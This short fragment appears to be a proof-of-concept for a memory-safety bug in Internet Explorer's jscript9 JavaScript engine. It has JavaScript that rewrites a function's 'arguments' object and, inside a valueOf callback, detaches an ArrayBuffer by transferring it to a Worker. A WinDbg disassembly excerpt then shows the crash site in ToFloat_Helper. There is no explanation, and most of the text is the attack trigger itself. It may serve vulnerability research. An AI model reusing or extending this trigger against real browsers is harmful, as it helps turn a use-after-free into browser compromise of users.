 function opt(value1, value2, arr, flag) {
    value1 = 1;

    //arguments[0] = value2;
    arguments.push = Array.prototype.push;
    arguments.length = 0;
    arguments.push(value2);

    if (flag == 1) {
        value1 = 2;
    }
    arr[0] = value1;

};
var obj = {};
obj.valueOf = function () {
    alert("callback");

    worker = new Worker("");
    worker.postMessage(0, [arr.buffer]);
    worker.terminate();
    worker = null;
    var start = Date.now();
    while (Date.now() - start < 200) {}

    return 1;
};
0be3044e 8d00 lea eax, [eax]
0be30450 68b8c89f23 push 239FC8B8h
0be30455 50 push eax
0be30456 51 push ecx
0be30457 e804581b62 call jscript9!Js::JavascriptConversion::ToFloat_Helper (6dfe5c60)
0be3045c e948feffff jmp 0be302a9